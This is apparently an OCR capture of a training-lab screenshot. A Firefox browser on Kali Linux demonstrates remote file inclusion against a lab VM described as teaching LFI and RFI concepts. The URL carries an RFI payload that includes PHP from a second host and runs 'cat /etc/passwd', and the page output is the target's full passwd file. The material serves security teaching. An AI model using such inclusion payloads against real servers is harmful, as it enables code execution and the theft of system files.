 Applications Places Firefox ESR Tue 23:07 1
Mozilla Firefox
http://192.1...0/etc/passwd
192.168.100.144/rfi/rfi.php?file=http://192.168.100.129/rfitest.php&cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
This VM will explian concepts of LFI AND RFI :File included: http://192.168.100.129/rfitest.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
troikasec:x:1000:1000:TCSA-Exercise2,,,:/home/troikasec:/bin/bash
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
gogo:x:1001:1001:,,,:/home/gogo:/bin/bash
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false